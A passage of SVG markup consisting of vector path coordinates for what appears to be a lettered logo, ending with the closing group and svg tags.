-19.11 137.95 -47.19 0zm325.51 -6.87l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm932.24 1101.25c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.61 0 0 124.21 -232.61 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.22 0 -17.32 137.95 -24.78 0zm555.69 12.24c-94.06,0 -166.92,-25.36 -218.88,-76.44 -51.66,-51.06 -77.63,-114.35 -77.63,-190.21 0,-43.31 8.96,-79.12 27.18,-107.49 36.72,-58.55 146.32,-114.07 328.76,-167.22 105.71,-29.27 166.33,-54.36 182.43,-75.25 16.14,-20.89 24.81,-37.32 26.6,-49.56 1.8,-11.97 2.68,-31.07 2.68,-57.04 0,-26.27 -10.75,-51.96 -31.95,-77.04 -21.2,-25.09 -67.48,-37.63 -138.55,-37.63 -100.34,0 -161.85,19.11 -184.53,57.64 -11.66,20.01 -17.64,46.59 -17.64,80.61l0 40.91 -158.26 0 0 -41.79c0,-90.48 30.16,-157.08 90.5,-199.47 60.31,-42.7 150.49,-63.9 270.82,-63.9 120.06,0 205.75,27.18 257.11,81.81 51.36,54.34 77.05,132.3 77.05,233.22l0 395.35c0,48.39 5.95,79.72 18.19,94.06 12.24,14.34 38.54,21.5 78.84,21.5l-19.11 125.71 -33.44 0c-58.25,0 -101.83,-11.05 -130.2,-33.44 -28.67,-22.69 -50.47,-57.34 -65.7,-104.51 -48.38,72.25 -106.59,117.66 -174.99,136.46 -32.55,9.26 -68.97,13.73 -109.29,13.73zm82.72 -429.1c-83.31,24.2 -140.65,48.38 -172.3,72.27 -31.95,23.88 -47.77,57.62 -47.77,101.23 0,43.31 14.62,76.14 44.19,98.25 29.56,22.08 65.09,33.13 106.6,33.13 41.8,0 79.42,-5.38 113.47,-16.13 33.74,-10.75 64.2,-26.88 91.38,-48.07 27.15,-21.21 44.79,-45.69 52.84,-73.17l0 -267.53c-42.4,42.7 -105.42,75.84 -188.41,100.02zm1121.87 416.86c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.6 0 0 124.21 -232.6 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.21 0 -17.31 137.95 -24.78 0zm659.01 12.24c-135.85,0 -234.4,-28.06 -295.03,-84.79 -60.62,-56.43 -90.77,-143.62 -90.77,-261.58l0 -322.8c0,-91.36 31.07,-163.64 93.47,-215.88 62.41,-52.57 156.78,-78.84 283.09,-78.84 126.3,0 220.06,24.18 281.56,73.16 61.53,48.68 92.26,118.24 92.26,208.43l0 220.66 -586.15 0 0 130.2c0,77.02 15.52,130.47 46.59,160.63 30.74,29.85 86.58,45.09 166.92,45.09 80.63,0 126,-1.79 136.45,-5.37 10.45,-3.58 21.5,-7.47 32.55,-12.24 11.05,-4.77 18.81,-10.14 22.99,-16.73 4.47,-6.27 10.14,-16.13 17.61,-29.25 7.17,-13.15 12.55,-38.54 16.13,-76.45l145.12 0c-5.65,55.24 -15.52,100.02 -29.25,133.76 -13.74,33.74 -35.23,60.92 -64.81,80.93 -29.25,20.01 -64.48,33.75 -105.69,40.6 -41.22,7.17 -95.57,10.45 -163.05,10.45zm-221.56 -573.02l427 0 0 -126.61c0,-52.54 -17.91,-88.68 -53.75,-108.67 -35.84,-19.71 -88.38,-29.58 -157.96,-29.58 -69.27,0 -122.73,11.94 -159.75,35.84 -37.05,23.9 -55.55,63.3 -55.55,117.96l0 111.07zm1159.5 447.31c124.21,0 186.33,-46.58 186.33,-139.15 0,-40.3 -5.68,-70.15 -16.74,-89.86 -11.04,-19.41 -37.02,-36.75 -77.93,-51.96l-220.37 -81.24c-67.78,-23.88 -114.67,-52.54 -141.24,-85.4 -26.58,-32.83 -39.7,-74.05 -39.7,-123.91 0,-49.57 4.77,-89.29 14.61,-119.14 10.17,-30.16 26.3,-56.43 48.99,-79.42 45.68,-45.4 127.2,-68.09 245.15,-68.09 117.65,0 219.18,17.01 304.27,50.75l-37.62 126.03c-29.56,-12.24 -68.68,-23.9 -117.05,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.28,41.49 -20.28,74.34 0,32.53 5.37,55.83 16.13,69.58 11.03,13.42 31.95,25.97 63.59,37.02l217.69 85.71c75.84,29.85 125.71,62.68 149.59,98.52 23.9,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.35,189.33 -49.56,49.26 -126.01,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.15,-24.48 -58.82,-16.13 -104.2,-33.13 -135.57,-50.76l40.33 -120.65c83.31,46.58 175.27,70.17 275.61,70.17zm1048.69 461.63l0 -128.38c72.25,0 130.77,-17.91 175.26,-53.45 44.8,-35.53 78.24,-94.36 100.35,-176.79l-382.21 -923.58 174.09 0 283.36 738.15 237.09 -738.15 166.03 0 -304.27 887.75c-40.3,117.36 -76.45,198.58 -109,243.67 -32.25,45.09 -63.3,76.74 -93.15,94.96 -61.23,37.32 -143.65,55.82 -247.54,55.82zm1098.55 -616.61c0,103.32 73.16,154.98 219.76,154.98 146.32,0 219.48,-51.66 219.48,-154.98l0 -401.61c0,-103.63 -73.16,-155.59 -219.48,-155.59 -146.6,0 -219.76,51.96 -219.76,155.59l0 401.61zm603.76 -14.03c0,91.08 -31.04,163.03 -93.15,215.59 -62.1,52.84 -159.47,79.12 -291.73,79.12 -132.6,0 -229.33,-25.97 -290.86,-78.54 -61.5,-52.54 -92.26,-124.51 -92.26,-216.18l0 -373.55c0,-91.38 30.76,-163.63 92.26,-216.48 61.53,-52.87 158.26,-79.14 290.86,-79.14 132.27,0 229.63,26.57 291.73,79.72 62.11,52.86 93.15,124.82 93.15,215.9l0 373.55zm602.6 294.71c-157.95,0 -258.3,-55.83 -301,-167.8 -12.24,-31.95 -18.21,-67.2 -18.21,-105.11l0 -673.37 164.24 0 0 674.25c0,45.68 17.04,81.23 50.47,107.2 33.44,25.97 83.61,39.11 149.88,39.11 66.6,0 120.66,-16.73 162.45,-49.56 41.52,-32.85 62.41,-71.07 62.41,-114.07l0 -656.93 164.55 0 0 927.17 -146.93 0 -17.62 -116.46c-51.36,90.5 -141.25,135.57 -270.24,135.57zm760.26 -19.11l0 -927.17 164.52 0 0 131.08c20.89,-57.04 77.63,-98.53 170.5,-124.21 48.38,-14.04 98.85,-20.59 151.39,-19.99l-5.38 140.62c-79.11,0 -151.98,15.84 -217.66,47.19 -66,31.65 -98.85,66 -98.85,103.32l0 649.16 -164.52 0zm1443.43 6.87c-54.33,0 -98.52,-3.89 -133.17,-12.24 -34.32,-8.05 -64.5,-23.6 -90.78,-46.29 -48.96,-42.39 -73.44,-129.59 -73.44,-261.58l0 -1003.31 164.22 0 0 1005.1c0,74.65 11.36,123.33 33.44,146.02 22.11,22.68 67.78,34.34 137.37,34.34l28.67 0 -19.11 137.95 -47.19 0zm438.97 -268.45c0,103.32 73.17,154.98 219.76,154.98 146.32,0 219.49,-51.66 219.49,-154.98l0 -401.61c0,-103.63 -73.17,-155.59 -219.49,-155.59 -146.59,0 -219.76,51.96 -219.76,155.59l0 401.61zm603.77 -14.03c0,91.08 -31.05,163.03 -93.15,215.59 -62.11,52.84 -159.48,79.12 -291.74,79.12 -132.59,0 -229.32,-25.97 -290.85,-78.54 -61.5,-52.54 -92.26,-124.51 -92.26,-216.18l0 -373.55c0,-91.38 30.76,-163.63 92.26,-216.48 61.53,-52.87 158.26,-79.14 290.85,-79.14 132.27,0 229.63,26.57 291.74,79.72 62.1,52.86 93.15,124.82 93.15,215.9l0 373.55zm387.3 474.17c60.63,22.11 134.97,33.16 223.07,33.16 88.08,0 149.88,-16.44 185.13,-49.87 35.23,-33.15 52.84,-84.81 52.84,-154.68l0 -128.7c-23.9,22.1 -59.43,38.81 -107.2,49.86 -47.46,11.05 -91.08,16.74 -130.77,16.74 -234.43,0 -351.47,-98.85 -351.47,-296.53l0 -305.47c0,-96.15 29.28,-171.71 87.8,-226.05 58.53,-54.63 146.6,-81.81 263.68,-81.81 46.86,0 94.63,9.84 143.92,29.27 49.26,19.69 80.61,40.3 94.05,62.69l0 -74.35 164.53 0 0 905.37c0,111.39 -29.26,202.17 -87.78,272.94 -58.83,70.46 -153.49,105.69 -283.99,105.69 -130.78,0 -227.53,-11.64 -290.53,-34.93l36.72 -123.33zm461.05 -889.55c0,-85.4 -70.76,-127.8 -212.61,-127.8 -141.53,0 -212.6,54.64 -212.6,164.55l0 348.16c0,96.76 71.07,145.12 212.6,145.12 83.61,0 154.4,-23.27 212.61,-69.86l0 -460.16zm498.98 690.98l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm781.16 987.78c124.21,0 186.32,-46.58 186.32,-139.15 0,-40.3 -5.67,-70.15 -16.73,-89.86 -11.05,-19.41 -37.02,-36.75 -77.93,-51.96l-220.37 -81.24c-67.78,-23.88 -114.67,-52.54 -141.25,-85.4 -26.57,-32.83 -39.69,-74.05 -39.69,-123.91 0,-49.57 4.77,-89.29 14.61,-119.14 10.17,-30.16 26.3,-56.43 48.99,-79.42 45.68,-45.4 127.19,-68.09 245.14,-68.09 117.66,0 219.18,17.01 304.28,50.75l-37.63 126.03c-29.55,-12.24 -68.67,-23.9 -117.04,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.29,41.49 -20.29,74.34 0,32.53 5.38,55.83 16.13,69.58 11.04,13.42 31.95,25.97 63.6,37.02l217.69 85.71c75.84,29.85 125.71,62.68 149.58,98.52 23.91,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.34,189.33 -49.57,49.26 -126.01,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.15,-24.48 -58.83,-16.13 -104.2,-33.13 -135.57,-50.76l40.32 -120.65c83.31,46.58 175.27,70.17 275.62,70.17zm1018.83 113.47c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.6 0 0 124.21 -232.6 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.21 0 -17.31 137.95 -24.78 0zm323.98 -6.87l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm847.43 1113.49c-189.3,0 -308.14,-65.7 -355.93,-197.68 -14.04,-37.32 -20.89,-77.93 -20.89,-122.43l0 -353.23c0,-88.11 33.44,-158.56 100.64,-211.41 66.88,-52.87 157.66,-79.14 272.02,-79.14 145.72,0 246.04,31.34 300.7,94.35 43.29,48.96 64.78,121.54 64.78,217.09l-156.46 14.94c0,-83.03 -14.64,-137.07 -44.19,-162.45 -29.55,-25.39 -81.82,-37.93 -157.08,-37.93 -75.23,0 -130.17,13.15 -164.52,39.42 -34.35,26.28 -51.66,69.28 -51.66,129.29l0 363.1c0,64.2 18.22,110.19 54.33,138.27 36.15,28.06 91.99,42.09 167.53,42.09 75.56,0 126,-10.14 151.39,-29.85 25.38,-19.71 40.91,-64.8 46.89,-134.69l151.98 0c-9.27,107.2 -40,182.46 -92.58,225.76 -52.54,42.98 -141.52,64.48 -266.95,64.48zm904.79 -125.71c124.21,0 186.33,-46.58 186.33,-139.15 0,-40.3 -5.68,-70.15 -16.74,-89.86 -11.04,-19.41 -37.02,-36.75 -77.93,-51.96l-220.36 -81.24c-67.79,-23.88 -114.67,-52.54 -141.25,-85.4 -26.58,-32.83 -39.7,-74.05 -39.7,-123.91 0,-49.57 4.77,-89.29 14.62,-119.14 10.16,-30.16 26.29,-56.43 48.98,-79.42 45.68,-45.4 127.2,-68.09 245.15,-68.09 117.65,0 219.18,17.01 304.27,50.75l-37.62 126.03c-29.56,-12.24 -68.67,-23.9 -117.05,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.28,41.49 -20.28,74.34 0,32.53 5.37,55.83 16.13,69.58 11.03,13.42 31.95,25.97 63.6,37.02l217.68 85.71c75.84,29.85 125.71,62.68 149.59,98.52 23.9,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.35,189.33 -49.56,49.26 -126,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.14,-24.48 -58.83,-16.13 -104.2,-33.13 -135.58,-50.76l40.33 -120.65c83.31,46.58 175.27,70.17 275.61,70.17z"/>
 </g>
</svg>
